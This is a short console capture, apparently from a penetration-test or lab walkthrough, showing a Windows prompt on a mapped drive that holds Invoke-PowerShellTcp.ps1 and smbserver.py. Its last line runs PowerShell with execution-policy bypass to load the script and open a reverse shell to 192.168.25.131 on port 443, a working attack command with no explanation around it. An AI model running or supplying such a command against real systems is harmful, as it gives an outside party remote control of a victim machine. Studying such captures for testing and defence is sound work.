 Z:\>dir
 Volume in drive Z has no label.
 Volume Serial Number is ABCD-EFAA

 Directory of Z:\

12/21/2019  11:52 AM             4,339 Invoke-PowerShellTcp.ps1
12/21/2019  11:00 AM             4,013 smbserver.py
               2 File(s)          8,352 bytes
               0 Dir(s)  15,207,469,056 bytes free

Z:\>powershell.exe -nop -ep bypass -c "Import-Module .\Invoke-PowerShellTcp.ps1; Invoke-PowerShellTcp -Reverse -IPAddress 192.168.25.131 -Port 443"